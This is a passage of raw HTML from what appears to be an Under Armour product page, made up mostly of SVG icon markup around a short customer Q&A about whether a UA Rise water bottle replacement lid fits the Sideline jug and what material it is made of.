d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Does it fit with the Sideline 1-Gallon Jug Water Bottle?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">DanearTSY</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>Hi there! The UA Rise Water Bottle Replacement Lid does not fit with the UA Sideline 1 Gallon Jug Water Bottle.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Julie P., UA Expert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">WHat material is in the lid? Is it food grade silicone or any other material?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">waterman fdfdf</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">4 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>Hey, there! The lid of our UA Rise water bottle is made from plastic.</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">4 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 